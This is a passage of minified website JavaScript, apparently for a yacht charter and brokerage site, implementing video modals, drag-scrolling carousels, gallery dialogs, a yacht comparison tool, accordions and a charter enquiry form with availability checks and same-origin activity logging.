this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(e=>{e.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(e=>{this.elem.open&&this.elem.id!==e.target.dataset.dialogOpen&&this.close()}))}open(){h(),this.elem.showModal()}close(){this.elem.close(),d(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}const ye=new e("Media Modal"),be=document.querySelector(".video-dialog");let we=null,Ee=null,Le=null;const Se=function(){null!==we&&"video"===we.tagName.toLowerCase()&&(we.pause(),we.innerHTML="",we.removeAttribute("src"),we.load()),Ee.innerHTML=""};be&&(Le=new fe(be),Ee=be.querySelector(".video-dialog__contents"),be.addEventListener("dialog:close",Se));class ke{constructor(e){this.elem=e,this.type=e.dataset.videoType,this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.playVideo()}))}playVideo(){"vimeo"===this.type&&this.playVimeo(),"iframe"===this.type&&this.playIFrame()}playVimeo(){we=document.createElement("video"),we.classList.add("media-fit"),we.classList.add("media-fit--contain"),we.controls=!0,we.playsInline=!0,we.controlsList="nodownload",we.setAttribute("controlsList","nodownload"),we.innerHTML=function(e){const t=JSON.parse(e);return t.map((e=>e===t[t.length-1]?`<source data-src="${e.link}" media="" type="${e.videoType}" />`:`<source data-src="${e.link}" data-media="(max-width: ${e.width}px)" media="(max-width: ${e.width}px)" type="${e.videoType}" />`)).join("")}(this.elem.dataset.videoVimeo),ne(we),A("vimeo",we.src),this.openModal(we).then((()=>{we.load();let e=!1;e||(we.play(),ye.log("playing video"),we.webkitRequestFullScreen?we.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):we.requestFullscreen&&we.requestFullscreen(),e=!0)})),we.onended=e=>{document.fullscreenElement===we&&document.exitFullscreen(),this.closeModal(),we=null}}isYoutubeURL(e){return e&&-1!==e.host.toLowerCase().indexOf("youtube.com")}playIFrame(){const e=new URL(this.elem.dataset.videoIframe);this.isYoutubeURL(e)&&e.searchParams.append("autoplay",1);const t=document.createElement("iframe");t.classList.add("media-fit"),t.setAttribute("allowfullscreen","allowfullscreen"),t.setAttribute("frameborder","0"),t.allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; fullscreen",t.src=e.toString(),A("iframe",t.src),this.openModal(t)}openModal(e){return new Promise(((t,s)=>{Ee.innerHTML="",Ee.appendChild(e),Le.open(),setTimeout((()=>{t()}),500)}))}closeModal(){Le.close()}}class Ce{constructor(e,t){this.dialog=new I(t),this.initialForm=e,this.mainForm=t.querySelector("form"),this.handleSubmitForm()}handleSubmitForm(){this.initialForm.addEventListener("submit",(e=>{e.preventDefault(),console.log("submit form"),this.initialForm.validator.validateForm().then((()=>{console.log("update modal form"),this.updateDialogForm(),console.log("open dialog"),this.dialog.open()}))})),this.mainForm.addEventListener("submit",(e=>{this.mainForm.validator.validateForm().then((()=>{const e=this.mainForm.validator.formToObject();Array.isArray(e.EmailType)?b(e.EmailType):b(new Array(e.EmailType))}))}))}updateDialogForm(){const e=this.initialForm.validator.formToObject();Object.keys(e).forEach((t=>{const s=this.dialog.elem.querySelector(`input[name="${t}"]`);s&&(s.value=e[t])}))}}const qe=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},Ae=window.matchMedia("(min-width: 1200px)");const Te=new e("Drag Scrolling");class xe{constructor(e,t=!0,s=!1){if(qe()&&!Ae.matches)return e.style.overflow="auto",e;this.threeD=s,this.delta=6,this.isDrag=!1,this.elem=e,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((e,t)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",(function(){e()}))})).then((()=>{(this.isOverflown(this.elem)||!1===t)&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e))),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(qe()&&!Ae.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e)),{passive:!0}),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)}setCursor(e=!1){const t=this.threeD?"-3d":"";e?(this.elem.style.cursor=`url("/web/svg/hold${t}.svg") 46 30, url("/web/svg/hover${t}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${t}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(e){this.isDrag&&e.preventDefault()}mouseDownHandler(e){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:e.clientX,y:e.clientY,startX:e.pageX,startY:e.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(e){const t=e.clientX-this.pos.x,s=e.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-s,this.elem.scrollLeft=this.pos.left-t}mouseUpHandler(e){this.setCursor();const t=Math.abs(e.pageX-this.pos.startX),s=Math.abs(e.pageY-this.pos.startY);t<this.delta&&s<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(e){const t=getComputedStyle(e),s=parseFloat(t.gap)||0,i=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight);let n=0;return Array.from(e.children).forEach((e=>{n+=e.offsetWidth+s})),e.clientWidth-i<=n}}const Fe=function(e,t=!0){!0===t&&document.addEventListener("burgess:content-change",(e=>{Fe(e.target,!1)}),{passive:!0});const s=e.querySelectorAll("[data-scroll]");return Te.log("setting up scrolling"),[...s].map((e=>new xe(e)))},_e=function(e,t=100,s=window,i="smooth"){s.scrollTo({left:0,top:e.getBoundingClientRect().top+(s.scrollY||s.scrollTop||0)-t,behavior:i})};class Be{constructor(e){this.clicker=e,this.elem=document.querySelector(e.dataset.scrollTo),this.elem&&(this.scroll=this.scroll.bind(this),this.clicker.addEventListener("click",this.scroll))}scroll(e){e.preventDefault(),_e(this.elem)}}const Ie="yg--open";class De{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close()),!0),this.currentImage=0,this.opener=null;const t=document.querySelectorAll("[data-close]");this.galleryImages=[...this.elem.querySelectorAll(".yg__fig")],this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.nextImageBtn=this.elem.querySelector(".yg__next-button"),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);this.nextImageBtn?.addEventListener("click",(e=>{e.preventDefault(),this.scrollToImage(this.nextImageNumber(),!0)}));for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}nextImageNumber(){for(const e of this.galleryImages)if(console.log(e.getBoundingClientRect().top,this.elem.scrollTop),e.getBoundingClientRect().top>100)return console.log("next image is ",this.galleryImages.indexOf(e)),this.galleryImages.indexOf(e);return 0}scrollToImage(e,t=!1){e>0&&e<this.galleryImages.length&&(t?_e(this.galleryImages[e],20,this.elem):_e(this.galleryImages[e],20,this.elem,"auto"))}open(e){requestAnimationFrame((()=>{this.elem.classList.add(Ie),this.elem.scrollTo(0,0),setTimeout((()=>{this.scrollToImage(e)}),1),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Ie),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Me="dg--open";class Pe{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close())),this.slider=this.elem.querySelector(".glide"),this.opener=null;const t=document.querySelectorAll("[data-close]");this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}open(e){this.slider.dataset.slide=e,this.slider.dispatchEvent(new Event("update-deck-plan")),requestAnimationFrame((()=>{this.elem.classList.add(Me),this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Me),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const He={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Oe{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-search-form]"),this.listing=this.elem.querySelector("[data-team-search-listing]"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,He),s=await t.text();this.updateContent(s)}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}const $e="y-comp-pod--visible";class Ye{constructor(e){this.elem=e,this.charterYachtsElem=this.elem.querySelector("[data-charter-yachts]"),this.brokerYachtsElem=this.elem.querySelector("[data-broker-yachts]")}update(e,t){this.charterYachtsElem.innerHTML=e,this.brokerYachtsElem.innerHTML=t,e+t>0?this.show():this.hide()}show(){this.elem.classList.add($e)}hide(){this.elem.classList.remove($e)}}const Re=function(e){const t=new URLSearchParams("");var s,i,n;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.details,i=e.dataset.type,n=e.dataset.galleryNum,y({event:"yacht_gallery",action:"open",yacht_name:s,type:i,index:n}),fetch("/content-api/activity/browseyachtgallery",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ne=function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.compareCharterYacht),t.append("details",e.dataset.details),fetch("/content-api/activity/yachtaddedtocomparelist",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ue=function(e){const t=new URLSearchParams("");var s,i;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.id,i=e.dataset.type,y({event:"download",yacht_name:s,type:i}),fetch("/content-api/activity/downloadedyachtpdf",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},ze=new class{constructor(t){this.session=void 0===t||t,this.logger=new e("Local Storage")}isSupported(){return void 0!==window.localStorage}setupEventListeners(){this.isSupported()&&(window.addEventListener?window.addEventListener("storage",this.respondToChange,!1):document.attachEvent("onstorage",this.respondToChange))}setValue(e,t){this.isSupported()&&(this.session?sessionStorage.setItem(e,t):localStorage.setItem(e,t))}retrieveValue(e){if(this.isSupported()){let t=null;return this.session?(t=sessionStorage.getItem(e),null!==t&&t):(t=localStorage.getItem(e),null!==t&&t)}}removeValue(e){if(this.isSupported())return this.session?sessionStorage.removeItem(e):localStorage.removeItem(e)}clearValues(){if(this.isSupported())return this.session?sessionStorage.clear():localStorage.clear()}getCount(){return this.isSupported()?this.session?sessionStorage.length:localStorage.length:0}respondToChange(e){if(this.isSupported()){if(e.oldValue===e.newValue)return!1;this.logger.log("Local Storage has been updated with "+e.newValue)}}},je=new e("Yacht comparison"),Ve="burgess:yacht-comparison",Ge="b-rnd--sel";class Xe{constructor(e){this.updateFunc=e,this.current=this.get(),this.sendUpdate(),this.setupButtons(),this.populateInitial(),this.setupFunctions(),this.compareAllbtns=document.querySelectorAll("[data-compare-all-charter], [data-compare-all-for-sale]"),document.addEventListener("burgess:yachts-updated",(()=>{this.setupButtons(),this.populateInitial()})),document.addEventListener("burgess:compare-charter-yacht-removed",(e=>{this.remove(e.detail,!0)})),document.addEventListener("burgess:compare-broker-yacht-removed",(e=>{this.remove(e.detail,!1)}));for(const e of this.compareAllbtns)e.dataset.compareAllCharter?e.addEventListener("click",(()=>{this.addAll(!0,e.dataset.compareAllCharter)})):e.addEventListener("click",(()=>{this.addAll(!1,e.dataset.compareAllForSale)}));je.log("Yacht comparison storage initialised")}addAll(e,t){(function(e,t){const s=`/content-api/yachts/comparison/${t?"get-charter-ids":"get-for-sale-ids"}?`,i=new URL(window.location.href);return i.searchParams.set("documentId",e),i.searchParams.delete("page"),fetch(s+i.searchParams.toString(),{method:"GET",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang}}).then((e=>e.json()))})(t,e).then((t=>{const s=e?"charterYachts":"brokerYachts";L(!0,t,e?"CharterYacht":"BrokerYacht");for(const e of t){this.current[s].indexOf(e)<0&&this.current[s].push(e)}this.save(),this.sendUpdate(),this.populateInitial()}))}setupButtons(){this.charterButtons=document.querySelectorAll("data-compare-charter-yacht"),this.brokerButtons=document.querySelectorAll("data-compare-broker-yacht")}setupFunctions(){document.addEventListener("click",(e=>{e.target.dataset.compareBrokerYacht&&(this.toggleBrokerYacht(e.target),Ne(e.target)),e.target.dataset.compareCharterYacht&&(this.toggleCharterYacht(e.target),Ne(e.target))})),this.removeAllBtn=document.querySelector(".y-comp-pod__close"),this.removeAllBtn&&this.removeAllBtn.addEventListener("click",(e=>{e.preventDefault(),this.removeAll()}))}remove(e,t){if(t){const t=this.current.charterYachts.indexOf(e);this.current.charterYachts.splice(t,1);const s=document.querySelector(`[data-compare-charter-yacht="${e}"]`);s&&s.classList.remove(Ge)}else{const t=this.current.brokerYachts.indexOf(e);this.current.brokerYachts.splice(t,1);const s=document.querySelector(`[data-compare-broker-yacht="${e}"]`);s&&s.classList.remove(Ge)}E(!1,e,t?"CharterYacht":"BrokerYacht"),this.save(),this.sendUpdate()}get(){const e=ze.retrieveValue(Ve);return e?JSON.parse(e):{charterYachts:[],brokerYachts:[]}}removeAll(){this.current.charterYachts.length>0&&L(!1,this.current.charterYachts,"CharterYacht"),this.current.brokerYachts.length>0&&L(!1,this.current.brokerYachts,"BrokerYacht"),this.current.charterYachts=[],this.current.brokerYachts=[],document.querySelectorAll("[data-compare-charter-yacht], [data-compare-broker-yacht]").forEach((e=>{e.classList.remove(Ge)})),this.save(),this.sendUpdate()}toggleCharterYacht(e){const t=e.dataset.compareCharterYacht,s=this.current.charterYachts.indexOf(t);s>-1?(this.current.charterYachts.splice(s,1),E(!1,t,"CharterYacht"),e.classList.remove(Ge)):(this.current.charterYachts.push(t),E(!0,t,"CharterYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}toggleBrokerYacht(e){const t=e.dataset.compareBrokerYacht,s=this.current.brokerYachts.indexOf(t);s>-1?(this.current.brokerYachts.splice(s,1),E(!1,t,"BrokerYacht"),e.classList.remove(Ge)):(this.current.brokerYachts.push(t),E(!0,t,"BrokerYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}save(){ze.setValue(Ve,JSON.stringify(this.current))}populateInitial(){for(const e of this.current.charterYachts){const t=document.querySelector(`[data-compare-charter-yacht="${e}"]`);t&&t.classList.add(Ge)}for(const e of this.current.brokerYachts){const t=document.querySelector(`[data-compare-broker-yacht="${e}"]`);t&&t.classList.add(Ge)}}sendUpdate(){this.updateFunc(this.current.charterYachts.length,this.current.brokerYachts.length),je.log(`broker yachts: ${this.current.brokerYachts.length}`),je.log(`charter yachts: ${this.current.charterYachts.length}`)}}class We{constructor(e,t){this.elem=e,this.yachts=new Map,this.yachtNameBody=this.elem.querySelector("[data-yacht-name-body]"),this.yachtMainBody=this.elem.querySelector("[data-yacht-main-body]"),this.isCharter=t,this.tableContainer=this.elem.querySelector("[data-table-container]"),this.isCharter?this.countElems=document.querySelectorAll("[data-charter-yachts]"):this.countElems=document.querySelectorAll("[data-broker-yachts]"),this.countElems=[...this.countElems],this.sortButtons=this.tableContainer.querySelectorAll("[data-sort]"),this.sortingBy="name",this.sortDesc=!1,this.rightSide=this.tableContainer.querySelector(".y-tab__right"),this.leftSide=this.tableContainer.querySelector(".y-tab__left"),this.setupEvents()}setupEvents(){this.rightSide.addEventListener("scroll",(e=>{this.leftSide.scrollTop=this.rightSide.scrollTop}),{passive:!0}),this.leftSide.addEventListener("scroll",(e=>{this.rightSide.scrollTop=this.leftSide.scrollTop}),{passive:!0});for(const e of this.sortButtons)e.addEventListener("click",(t=>{t.preventDefault(),this.sortingBy===e.dataset.sort?(this.sortDesc=!this.sortDesc,this.yachts=new Map([...this.yachts.entries()].reverse())):(this.sortingBy=e.dataset.sort,this.sortDesc=!1,this.sort()),this.draw()}));this.setupRowEvents()}addYachts(e){var t,s;this.yachts=new Map,this.clear(),e.length>0&&(t=e,s=this.isCharter,fetch("/content-api/yachts/comparison/"+(s?"charter":"for-sale"),{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},body:JSON.stringify({yachtIds:t})}).then((e=>e.json()))).then((e=>{for(const t of e)this.yachts.set(t.crmId,t);this.sort(),this.draw()}))}clear(){this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="",this.tableContainer.display="none",this.setCount(),this.draw()}setCount(){for(const e of this.countElems)e.innerHTML=this.yachts.size}sort(){this.sortDesc?this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))).reverse()):this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))))}sortFunction(e,t){return e[1][this.sortingBy]<t[1][this.sortingBy]?-1:e[1][this.sortingBy]>t[1][this.sortingBy]?1:0}setupRowEvents(){this.yachtNameBody.addEventListener("click",(e=>{if(e.target.hasAttribute("data-compare-yacht-remove")){const t=e.target.dataset.compareYachtRemove;this.yachts.delete(t),this.isCharter?document.dispatchEvent(new CustomEvent("burgess:compare-charter-yacht-removed",{detail:t})):document.dispatchEvent(new CustomEvent("burgess:compare-broker-yacht-removed",{detail:t})),this.draw()}}))}displaySorting(){for(const e of this.sortButtons)this.sortingBy===e.dataset.sort?(e.classList.add("y-tab__sorting"),this.sortDesc?e.classList.remove("y-tab__sorting--asc"):e.classList.add("y-tab__sorting--asc")):e.classList.remove("y-tab__sorting")}draw(){if(this.setCount(),this.tableContainer.style.removeProperty("display"),this.displaySorting(),0===this.yachts.length)this.yachtMainBody.innerHTML=window.emptyRow(this.isCharter),this.yachtNameBody.innerHTML="";else{this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="";for(const[,e]of this.yachts)this.yachtNameBody.innerHTML+=window.yachtNameRow(e,this.isCharter),this.yachtMainBody.innerHTML+=this.isCharter?window.charterRow(e):window.forSaleRow(e)}console.log("sorting",this.sortingBy,this.sortDesc),this.yachtMainBody.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0}))}}const Je="y-dialog--open";class Ke{constructor(e){this.elem=e,this.focusState=new v(e),this.opener=null,this.elem.addEventListener("click",(e=>{e.stopPropagation()})),this.charterTable=new We(this.elem.querySelector("[data-charter-table-container]"),!0),this.brokerTable=new We(this.elem.querySelector("[data-broker-table-container]"),!1),this.closeBtn=this.elem.querySelector("[data-close]"),this.panels=this.elem.querySelectorAll("details"),this.focusState.onEscape((()=>this.close())),this.closeBtn&&this.closeBtn.addEventListener("click",(e=>{this.close()}))}open(e,t){var s,i;this.opener=e,this.elem.classList.add(Je),this.charterTable.addYachts(t.charterYachts),this.brokerTable.addYachts(t.brokerYachts),s=t.brokerYachts,i=t.charterYachts,y({event:"open_comparison",broker_yachts:s.map((e=>e.crmId)),charter_yachts:i.map((e=>e.crmId))}),t.brokerYachts.length>0?this.panels[0].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})):this.panels[1].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}close(){d(100),this.elem.classList.remove(Je),null!=this.opener&&(this.opener.focus(),this.opener=null)}}class Qe{constructor(e){this.elem=e,this.miniPopup=new Ye(this.elem.querySelector("[data-yacht-comp-pod]")),this.storage=new Xe(this.updateMiniPopup.bind(this)),this.modal=new Ke(this.elem.querySelector("[data-comparison-dialog]")),this.openModalBtn=this.elem.querySelector("[btn-open-comp-modal]"),this.openModalBtn&&this.openModalBtn.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.modal.open(this.openModalBtn,this.storage.get())}))}updateMiniPopup(e,t){console.log("update",e,t),this.miniPopup.update(e,t)}}class Ze{constructor(e,t,s=!1,i=!0,n=!0){this.elem=e,this.panels=e.querySelectorAll("details"),this.allowMultiple=s,this.allowClose=n,this.openPanel=null,this.type=t;for(const e of this.panels)this.isOpen(e)&&(this.setPanelHeight(e),this.openPanel=e);i&&this.setupBaseEvents()}setupBaseEvents(){for(const e of this.panels){const t=e.querySelector("summary");t.addEventListener("load",(t=>{this.isOpen(e)&&t.preventDefault(),this.isOpen(e)&&!this.allowMultiple&&this.closeOthers(e),this.openPanel=e})),t.addEventListener("click",(t=>{this.isOpen(e)&&(t.preventDefault(),this.allowClose&&this.closePanel(e)),this.isOpen(e)||setTimeout((()=>{e.dispatchEvent(new CustomEvent("burgess:content-change",{bubbles:!0}))}),1e3),this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.openPanel=e})),e.addEventListener("toggle",(s=>{e.open&&(this.setPanelHeight(e),_e(e,100),S(this.type,!0,t.innerText),window.requestAnimationFrame((()=>{window.dispatchEvent(new Event("resize"))})))})),e.addEventListener("accord:open",(t=>{this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.isOpen(e)||this.open(e,!1)}),{passive:!0}),t.addEventListener("keydown",(t=>{const s=t.which.toString();if(s.match(/38|40|35|36/)){switch(s){case"36":this.focusPanel(0);break;case"35":this.focusPanel(this.panels.length-1);break;case"38":this.focusPanel(this.getPanelIndex(e)-1);break;case"40":this.focusPanel(this.getPanelIndex(e)+1)}t.preventDefault()}})),e.id.length>0&&(window.location.hash===`#${e.id}`&&window.location.hash.length>0&&(this.open(e),setTimeout((()=>{window.scrollBy(0,-100)}),400)),document.querySelectorAll(`[data-open="${e.id}"]`).forEach((t=>{t.setAttribute("aria-controls",`${e.id}`),t.addEventListener("click",(t=>{t.preventDefault(),this.open(e),_e(e)}))})))}window.addEventListener("hashchange",(e=>{if(window.location.hash.length>0){const t=this.panels.filter((e=>e.id===window.location.hash));t.length>0&&(e.preventDefault(),this.open(t[0]),_e(t[0]))}})),window.addEventListener("optimised-resize",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0}),window.addEventListener("burgess:yachts-updated",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0})}setPanelHeight(e){const t=e.querySelector("[data-tabs-content]");t&&(this.elem.style.paddingBottom=t.offsetHeight+"px")}getPanelIndex(e){return Array.prototype.indexOf.call(this.panels,e)}open(e,t=!0){const s=this.getPanelIndex(e);e.open=!0,this.openPanel=e,this.setPanelHeight(this.openPanel),t&&(this.focusPanel(s),S(this.type,!0,e.name))}isOpen(e){return e.hasAttribute("open")}focusPanel(e){if(e<this.panels.length&&e>=0){this.panels[e].querySelector("summary").focus()}}closePanel(e){e.removeAttribute("open")}closeOthers(e){for(const t of this.panels)t!==e&&this.closePanel(t)}}class et extends Ze{constructor(e){super(e,"tab",!1,!1,!1),V().then((()=>{null==this.openPanel&&this.open(this.panels[0],!1),e.addEventListener("animate-in--complete",(()=>{this.setPanelHeight(this.openPanel)})),window.setTimeout((()=>{this.setupBaseEvents(),this.setPanelHeight(this.openPanel)}),50)}))}}class tt extends Ze{constructor(e){super(e,"accordion",e.hasAttribute("data-allow-multiple"),!0)}}const st=function(e,t,s){const i={method:t,cache:"no-cache",credentials:"same-origin",headers:{"Accept-Language":document.documentElement.lang}};return fetch(e,i).then((function(t){if(s.log("processing JSON response"),t.ok)return t.json();s.warn(`failed to download url: ${e}, ${t.status}, ${t.statusText}`)})).then((e=>e))},it=new e("Charter Yacht Enquiry");class nt{constructor(e){this.mainDialog=new I(e),this.mainDialogForm=this.mainDialog.elem.querySelector("form");const t=document.querySelector("[data-yacht-enquiry-dates]");t&&(this.datesDialog=new I(t),this.datesForm=this.datesDialog.elem.querySelector("form"),this.skipDateCheck=this.datesDialog.elem.dataset.skipDateCheck);const s=document.querySelector("[data-yacht-enquiry-unavailable]");s&&(this.unavailableDialog=new I(s)),this.setupEvents(),new URLSearchParams(window.location.search).has("contact")&&this.mainDialog.open()}setupEvents(){if(this.datesForm&&this.datesForm.addEventListener("submit",(e=>{e.preventDefault(),"False"===this.skipDateCheck&&this.skipAvailabilityCheck(),this.checkAvailability()})),document.querySelector('[data-check-dates="false"]')){const e=document.querySelectorAll('[data-dialog-open="enquiry:dialog"]'),t=document.querySelectorAll('[data-dialog-open="enquiry:dialog"][data-check-dates="false"]');for(const t of e)t.addEventListener("click",(()=>{this.showNormalHeader()}),{passive:!0});for(const e of t)e.addEventListener("click",(()=>{this.showAvailableHeader()}),{passive:!0})}this.mainDialogForm&&this.mainDialogForm.addEventListener("submit",(e=>{const t=this.mainDialogForm.querySelectorAll("[disabled]");for(const e of t)e.disabled=!1;this.mainDialogForm.validator.validateForm().then((e=>{this.mainDialogForm.hasAttribute("data-charter-form")&&k(e,"100000000","charter form")})).catch((()=>{for(const e of t)e.disabled=!0}))}),!0),"True"===this.skipDateCheck?this.showAvailableHeader():this.showNormalHeader()}showNormalHeader(){this.hideAvailableHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-normal]");e&&e.style.removeProperty("display")}hideNormalHeader(){const e=this.mainDialog.elem.querySelector("[data-normal]");e&&(e.style.display="none")}showAvailableHeader(){this.hideNormalHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-available]");e&&e.style.removeProperty("display")}hideAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-available]");e&&(e.style.display="none")}showPartiallyAvailableHeader(){this.hideNormalHeader(),this.hideAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&e.style.removeProperty("display")}hidePartiallyAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&(e.style.display="none")}hideunavailableHeader(){const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&(e.style.display="none");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&(t.style.display="none")}showUnavailableHeader(){this.hideNormalHeader(),this.hideunavailableHeader(),this.hideAvailableHeader();const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&e.style.removeProperty("display");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&t.style.removeProperty("display")}setFormValues(e,t){const s=this.mainDialogForm.elements[e+t];s.value=this.datesForm.elements[t].value,s.disabled=!0,s.hasAttribute("data-val")&&s.removeAttribute("data-val")}availabiltiyBtnDisable(){this.datesForm.querySelector('[type="submit"]').disabled=!0}availabiltiyBtnEnable(){this.datesForm.querySelector('[type="submit"]').disabled=!1}setAvailableYachtsLink(){const e=this.mainDialog.elem.querySelector("[data-view-all-available]");if(e){const t=new URL(e.dataset.href,`https://${window.location.hostname}`);t.searchParams.set("DateFrom",this.datesForm.elements.FromDate.value),t.searchParams.set("DateTo",this.datesForm.elements.ToDate.value),e.href=t.toString()}}skipAvailabilityCheck(){this.showAvailableHeader(),this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()}checkAvailability(){this.datesForm.validator.validateForm().then((e=>{this.availabiltiyBtnDisable();const t=new URLSearchParams(e);!function(e){const t={};for(const[s,i]of e.entries())t[s]=i;fetch("/content-api/activity/charteryachtcheckavailability",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}(t),function(e){g.push({event:"formSubmission",formType:"checkAvailability",startDate:e.get("FromDate"),endDate:e.get("ToDate"),flexibility:e.get("DateFlexibility"),yacht_name:e.get("YachtCrmId")})}(e),st(`/content-api/availability?${t}`,"get",it).then((e=>{switch(2!==e.available&&(this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()),e.available){case 0:this.showAvailableHeader();break;case 1:this.showPartiallyAvailableHeader();break;case 2:this.showUnavailableHeader(),this.setAvailableYachtsLink()}})).catch((()=>{this.showUnavailableHeader(),this.setAvailableYachtsLink()})).finally((()=>{this.mainDialog.open(),this.datesDialog.close(),this.availabiltiyBtnEnable()}))}))}}const ot=["font-family","font-kerning","font-size","font-stretch","font-style","font-variant","font-variant-ligatures","font-weight","text-transform","letter-spacing","word-spacing","padding-left","padding-right"],at=function(e,t=5){const s=document.createElement("span");s.innerText=e.text,ot.forEach((t=>{s.style[t]=window.getComputedStyle(e)[t]})),document.body.appendChild(s);const i=s.offsetWidth;return s.remove(),i+function(e){return/Mac|iPhone|iPod|iPad/.test(navigator.platform)?e+10:e}(t)},rt=function(e){const 